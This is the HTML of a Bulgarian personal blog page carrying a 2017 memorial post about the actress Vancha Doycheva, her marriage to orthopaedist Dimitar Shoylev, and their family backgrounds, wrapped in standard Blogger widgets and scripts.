<li itemprop='name'><a href='https://www.pepatabakova.com/p/sitemap.html' itemprop='url'>SITEMAP </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/contacts.html' itemprop='url'>CONTACTS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER PAGES</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_54.html' itemprop='url'>_PRIVACY POLICY</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_26.html' itemprop='url'>_TERMS OF USE</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_15.html' itemprop='url'>_SUBSCRIPTION</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/error-page.html' itemprop='url'>_ERROR PAGE</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER SITES</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/' itemprop='url'>_BLOG ABOUT BLOGS</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_MY VIRTUAL LOVE. DIARY</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='news-tick-bar row'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='row' id='content-wrapper'>
<div class='featured-blog'>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar ready-widget section' id='social-counter' name='Social Counter'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Share</h2>
<div class='widget-content'>
<center><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-lang="en" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,pinterest,blogger"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<center>
<style type="text/css">
#translator-wrapper {
  display:block;
  width:90%;
  max-width:300px;  
  border:none;  
  background-color:#333;
  color:#fff;
  overflow:hidden;
  position:relative;
  height:40px;
  line-height:40px;
  border-radius:4px;
}

#translator-wrapper:hover {color:#fff;}

#translator-wrapper select:hover {color:#fff;}
#translator-wrapper select {
  border:none;
  background:transparent;
  font-family:'Verdana',Arial,Sans-Serif;
  font-size:12px;
  width:100%;
  color:#fff;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-appearance:none;
  cursor:text;
  padding:5px 10px;
}
#translator-wrapper a {
  display:block;
  background-color:#ff3d00;
  border:none;
  color:#fff;
  margin:0 0;
  text-decoration:none;
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  cursor:pointer;
  width:14%; 
  transition:all 0.3s ease;  
}
#translator-wrapper a:before {
  content:"";
  display:block;
  width:0;
  height:0;
  border:6px solid transparent;
  border-left-color:white;
  position:absolute;
  top:50%;
  left:45%;
  margin-top:-5px;
}
#translator-wrapper a:hover {opacity:0.9;}
#translator-wrapper a:active {opacity:0.9;}
#translator-wrapper select:focus,
#translator-wrapper a:focus,
#translator-wrapper select:active,
#translator-wrapper a:active {
  border:none;
  outline:none;
  cursor:pointer;
}
option {
  background:#444;
  color:#e0e0e0;
}
</style>
<div id="translator-wrapper">
    <select id="translate-language">
        <option value="en" selected />English
        <option value="id" />Indonesian
        <option value="af" />Afrikaans
        <option value="sq" />Albanian
        <option value="ar" />Arabic
        <option value="hy" />Armenian
        <option value="az" />Azerbaijani
        <option value="eu" />Basque
        <option value="be" />Belarusian
        <option value="bn" />Bengali
        <option value="bg" />Bulgarian
        <option value="ca" />Catalan
        <option value="zh-CN" />Chinese
        <option value="hr" />Croatian
        <option value="cs" />Czech
        <option value="da" />Danish
        <option value="nl" />Dutch
        <option value="en" />English
        <option value="eo" />Esperanto
        <option value="et" />Estonian
        <option value="tl" />Filipino
        <option value="fi" />Finnish
        <option value="fr" />French
        <option value="gl" />Galician
        <option value="ka" />Georgian
        <option value="de" />German
        <option value="el" />Greek
        <option value="gu" />Gujarati
        <option value="ht" />Haitian Creole
        <option value="iw" />Hebrew
        <option value="hi" />Hindi
        <option value="hu" />Hungarian
        <option value="is" />Icelandic
        <option value="id" />Indonesian
        <option value="ga" />Irish
        <option value="it" />Italian
        <option value="ja" />Japanese
        <option value="kn" />Kannada
        <option value="ko" />Korean
        <option value="la" />Latin
        <option value="lv" />Latvian
        <option value="lt" />Lithuanian
        <option value="mk" />Macedonian
        <option value="ms" />Malay
        <option value="mt" />Maltese
        <option value="no" />Norwegian
        <option value="fa" />Persian
        <option value="pl" />Polish
        <option value="pt" />Portuguese
        <option value="ro" />Romanian
        <option value="ru" />Russian
        <option value="sr" />Serbian
        <option value="sk" />Slovak
        <option value="sl" />Slovenian
        <option value="es" />Spanish
        <option value="sw" />Swahili
        <option value="sv" />Swedish
        <option value="ta" />Tamil
        <option value="te" />Telugu
        <option value="th" />Thai
        <option value="tr" />Turkish
        <option value="uk" />Ukrainian
        <option value="ur" />Urdu
        <option value="vi" />Vietnamese
        <option value="cy" />Welsh
        <option value="yi" />Yiddish
    </select><a id="translate-me" href="#" title="Translate"></a>
</div>
<script type="text/javascript">
(function() {
    var mylang = "ru", // Your website language
        anchor = document.getElementById('translate-me');
    anchor.onclick = function() {
        window.open('http://translate.google.com/translate?u=' + encodeURIComponent(location.href) + '&langpair=' + mylang + '%7C' + document.getElementById('translate-language').value + '&hl=en');
        return false;
    };
})();
</script>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<center><div class="widget-content">
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://blogger.googleusercontent.com/img/a/AVvXsEhszh1IKpPmWKay_d8K9QzxWgE3plFlYgD1goHLSjDjHcNIkR7v-YvaRPq0LnS8exNqOfw6dso0LN6RtEgtoy42Mgv7oSfcS9PfH0KcGUJt-wsEjjsyp6e96o_woH_054B-947thQZIt1HSWVpIWHRV6jJ4JnRQN5UBl_oF1NlCENvxSSbAeGFN2CXtuvMv=s150" title="Author" width="300" />

</div>
</div>
<div class="aboutme-info">
<center><h4><b>Приятно ми е, ПЕПА ТАБАКОВА</b></h4></center>
<center><p>Автор и администратор на <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <b><a href="https://www.pepatabakova.com">"ZigZag Library"</a></b></p><p>Благодаря, че се спряхте тук. Запознайте се с моите размисли, малки разкази, много и интересни факти от живота. <a href="https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html">Прочетете още за мен и блога ми.</a></p><center><p><h4><b>Nice to meet You, PEPA TABAKOVA,</b></h4>
<b>Author and Admin of <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <a href="https://www.pepatabakova.com">"ZigZag Library"</a></b>.<p><b>This is my personal blog, my personal space. A place to share and unload.</b></p> <b>Thanks for stopping by. Get to know my reflections, short stories, many interesting facts from life.</b></p><p><b> Welcome!</b></p></center> 
</center>
</div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList62'>
<div class='widget-content'>
<ul id='social'>
<li class='item-social Zig Zag Library'><a href='https://www.facebook.com/bibliotekazigzag'>
<i class='item-icon fa'></i><div class='hide-count'>Zig Zag Library</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>неделя</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<span class='post-labels' style='display:none;'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUKpAJ400o4olWJMgx7PE_0a0a-ucBIJZr8nfk0SKz41vqlwxdczPVFl4IWck6XQMkSq_WhD6thoqbyXDvpcsBv13FJJtlO4NiE_K03RweLF_F1028-hSTlGKntm0IvM40HqvvklH1sEg/s320/van4a-24.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.pepatabakova.com/'>Home</a></span>
<brc>/</brc>
<span>
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a></span>
<brc>/</brc>
<span>Ванча Дойчева</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Bg",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Bg"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Ванча Дойчева",
                    "@id": "https://www.pepatabakova.com/2017/07/vancha-dojcheva.html"
                  }
                }]
              }
            </script>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Bg",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Bg"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Ванча Дойчева",
                    "@id": "https://www.pepatabakova.com/2017/07/vancha-dojcheva.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ванча Дойчева
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='Pepa Tabakova'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.pepatabakova.com/2017/07/vancha-dojcheva.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2017/07/vancha-dojcheva.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-07-30T16:06:00+03:00'>16:06</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/%D0%9B%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8' rel='tag'>Личности</a>,
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1294598002029564943' itemprop='articleBody'>
<meta content='Някогашната звезда на Народния театър Ванча Дойчева неведнъж е казвала в интервюта, че съдбата я е дарила с огромно щастие - да бъде съпруга...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Ванча Дойчева" border="0" data-original-height="821" data-original-width="800" height="320" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUKpAJ400o4olWJMgx7PE_0a0a-ucBIJZr8nfk0SKz41vqlwxdczPVFl4IWck6XQMkSq_WhD6thoqbyXDvpcsBv13FJJtlO4NiE_K03RweLF_F1028-hSTlGKntm0IvM40HqvvklH1sEg/s320-rw/van4a-24.jpg" title="Ванча Дойчева" width="310" /></noindex></div>Някогашната звезда на Народния театър Ванча Дойчева неведнъж е казвала в интервюта, че съдбата я е дарила с огромно щастие - да бъде съпруга на професор Димитър Шойлев - един изключителен човек и най-добрият български специалист в областта на травматологията и ортопедията. &#8220;Когато се омъжих за него, той нямаше никакви титли, беше обикновен доктор, току-що завърнал се от Полша. Оттогава до днес, над 35 години, той ме дарява с всичко, за което една жена може само да мечтае&#8221;, заяви неотдавна актрисата. Малцина обаче знаят, че животът на професора е щял да бъде съвсем друг, ако през 1970 не се бил влюбил в красавицата на Народния театър Ванча Дойчева. По това време той работел в чужбина и си имал годеница. Баща й, собственик на химически завод с 10 000 работници в Синсинати, САЩ, поръчал да избродират бельо с инициалите на младите и се готвел да вдига тежка сватба. Бъдещият професор обаче обърнал гръб на годеницата си и хукнал подир актрисата. (Д-р Шойлев завършва медицина през 1959 г. След това работи 10 години във Варшава при световноизвестния ортопед Адам Груца.) От дистанцията на времето, 30 години след първата си среща с Ванча, медикът заяви в едно интервю, че нито за миг не е съжалил за това, че е изоставил щерката на чуждестранния милионер и е избрал нея, защото тя става смисъл на съществуването му. И че благодарение на нея, на нейните грижи и всеотдайност, той е успял да направи завидна кариера, да се наложи като блестящ специалист в областта на травматологията и ортопедията и да остави след себе си повече от 200 научни публикации, учебници и монографии. Всички, които ги познават отблизо, разказват, че те са били една щастлива двойка. Според него семейството се състои от прости отношения и те трябва да се спазват. За повече от три десетилетия съвместен живот нямало случай Ванча да му е натякнала, че отива да гледа мач. И няма случай той да не я е посрещнал от представление. Шегува се, че дори си ушил зелен костюм, за да не бие на очи между дърветата в Градската градина пред театъра. Дъщеря им Анна &#8211; &#8222;умницата на мама и татко&#8221;, е завършила италианския лицей и международни отношения в Икономическия институт. Сега е експерт във фондация. И Шойлев, и Дойчева произлизат от знатни родове. Дядото на хирурга Петър Шойлев заедно със своя брат Геора Шойлев взема дейно участие в борбите за Освобождението на България. Той става известен със своята търговия на дребен и едър добитък. Търговията му надхвърля пределите на Трънско и той добива популярност в цяла България като търговец от първа величина. Неговият син Петър Шойлев-младши (баща на професора) завършва Роберт колеж в Цариград и финанси и търговия в Страсбург. Ванча Дойчева пък е дъщеря на писателя и журналиста Любомир Дойчев, един от известните изследователи на предосвобожденската ни епоха и особено на живота и делото на Васил Левски. Майка й Анка (от известния дупнишки род Хаджиатанасови) е завършила с отличие Американския колеж в Симеоново и е говорила три езика - английски, немски и френски. <br />
<br />
Ванча Дойчева има над 250 роли в театъра, киното, телевизионния и радиотеатър.<br />
<br />
Актрисата си отиде на 75-годишна възраст на 24 юли 2017.<br />
<br />
Близки, роднини и приятели си взеха последно "сбогом" с голямата актриса Ванча Дойчева, а в края на траурната церемония всички нейни приятели, колеги и почитатели я изпратиха с аплодисменти.<br />
<br />
<br />
<span style="color: #cccccc;">източник: blitz.bg</span><br />
<br />
За въпроси и предложения, моля, в коментарите.  <br />
 <br />
Ще съм благодарна да оцените моя труд и гласувате за блога ми на:    <br />
 <br />
<center><a href="https://bgtop.net/vote/1571978590" target="_blank"><img alt="BGtop" loading="lazy" src="//bgtop.net/images/bgtop8831.gif" style="border: none;" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" /></a></center><br />
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.pepatabakova.com/2017/07/vancha-dojcheva.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='related-posts'>
Lang-Bg
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='author profile'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
&#65533;s
<meta content='https://www.pepatabakova.com/2017/07/vancha-dojcheva.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2017/07/vancha-dojcheva.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-07-30T16:06:00+03:00'>16:06</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=1294598002029564943&target=email' target='_blank' title='Изпращане по имейл'><span class='share-button-link-text'>Изпращане по имейл</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=1294598002029564943&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Публикувайте в блога си!'><span class='share-button-link-text'>Публикувайте в блога си!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=1294598002029564943&target=twitter' target='_blank' title='Споделяне в X'><span class='share-button-link-text'>Споделяне в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=1294598002029564943&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Споделяне във Facebook'><span class='share-button-link-text'>Споделяне във Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=1294598002029564943&target=pinterest' target='_blank' title='Споделяне в Pinterest'><span class='share-button-link-text'>Споделяне в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.pepatabakova.com/search/label/%D0%9B%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8' rel='tag'>Личности</a>,
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUKpAJ400o4olWJMgx7PE_0a0a-ucBIJZr8nfk0SKz41vqlwxdczPVFl4IWck6XQMkSq_WhD6thoqbyXDvpcsBv13FJJtlO4NiE_K03RweLF_F1028-hSTlGKntm0IvM40HqvvklH1sEg/s320/van4a-24.jpg' itemprop='url'/>
</div>
<meta content='ZigZag Library ' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Няма коментари:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Публикуване на коментар</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6754807675428572375?po=1294598002029564943&hl=bg&saa=85391&origin=https://www.pepatabakova.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pepatabakova.com/2017/07/zhana-moro.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>По-нова публикация</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pepatabakova.com/2017/07/bachkovskij-monastyr-devy-marii.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>По-стара публикация</a>
</span>
<a class='home-link' href='https://www.pepatabakova.com/'>Начална страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.pepatabakova.com/2017/07/vancha-dojcheva.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<span class="recentposts" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ready-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Lang-En" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Choose a post font size</h2>
<div class='widget-content'>
<center><script>
//<![CDATA[
var tgs=new Array('div','p','td','pre'); // тагове, в които текст ще увеличава/намалява размера си
var szs=new Array('xx-small','x-small','small','medium','large','x-large','xx-large'); // размерът може да се запише и в проценти new Array('70%','80%','90%','100%','110%','120%','130%')
var startSz=3;
function ts(trgt,inc) {
cEl=null,sz=startSz;
sz += inc;
if (sz < 0) sz=0;
if (sz > 6) sz=6;
startSz=sz;
cEl=document.querySelectorAll(trgt);
for (var c=0; c < cEl.length; c++) {
cEl[c].style.fontSize=szs[sz];
for (i=0 ; i < tgs.length; i++) {
cTags=cEl[c].getElementsByTagName(tgs[i]);
for (j=0; j < cTags.length ; j++) cTags[j].style.fontSize=szs[sz];
}
}
}
//]]>

</script>
<button onclick="ts('.entry-content',-1);">А-</button>
<button onclick="ts('.entry-content',1);">А+</button></center>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'bg',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/10/a-woman-s-infidelity.html' target='_blank'>
<img alt='A Woman&#39;s Infidelity' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA/w72-h72-p-k-no-nu/resize_on_the_fly.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/10/a-woman-s-infidelity.html'>A Woman's Infidelity</a></div>
<div class='item-snippet'>&#160; &#160; &#160; &#160;I read a story of a man who said he cheated and his wife didn&#39;t notice. I&#39;ve been married for fifteen years and I want to tel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/12/izmena-zhenshchiny.html' target='_blank'>
<img alt='Измена женщины' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM/w72-h72-p-k-no-nu/resize_on_the_fly-1-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/12/izmena-zhenshchiny.html'>Измена женщины</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Я прочитала историю мужчины, который сказал, что изменил жене, а она этого не заметила. Я замужем уже пятнадцать лет, и хочу рассказать...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html' target='_blank'>
<img alt='Signs Your Partner Never Really Loved You' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_eqVqJS2uoOyFFa5yRYvh9_vuYZfNdDzHRvKY2WqH75XIQK7ZcHw8xNRplhg1vxQXIuXM_UWmn5yoEEI6U0sh7b8yc64ZBmLSRlCzTsnAU7AG5LETAd1l7v-qdCZCsXxpquHc69X4cTB70S7O6W2jgv4BDS4JS85tJ0FXZ60L2UbRRTCneWlCUbkgQMj/w72-h72-p-k-no-nu/I-L-5-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html'>Signs Your Partner Never Really Loved You</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Breakups hurt, but sometimes even more painful is the realization that the love was never reciprocated. When we love deeply, we often t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html' target='_blank'>
<img alt='The Most Beautiful Castles in the Netherlands' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9kQSSXKWHt2qD9loJss8wY5MBLL2K07TIey9YHcv3_Pz0Yox2YdZ2SLz9CREb6zvNQiikkdfmgVoju4fyxcUU7RxcPYPqDuj-0fiKOZUl8pRSH83f3DUh7FxU_QRf5eAH6Ce2F8E3jsfzSa7GxS55jAnrDgWMVt83-_IitmhmkQs79mUxBDlwkhgfNgBf/w72-h72-p-k-no-nu/1-de-haar-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html'>The Most Beautiful Castles in the Netherlands</a></div>
<div class='item-snippet'>&#160; &#160; &#160; When we think of the Netherlands, we think of canals, tulips, bicycles, perhaps Van Gogh or Anne Frank. But we rarely imagine it as a ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Love'>Love</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%93%D1%80%D0%B0%D0%B4%D0%BE%D0%B2%D0%B5'>Градове</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F'>История</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%80%D0%B0%D0%BB%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B2%D0%BE%D1%80'>Кралски двор</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0'>Култура</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9B%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8'>Личности</a>
</span>
<span class='label-size label-size-4'>
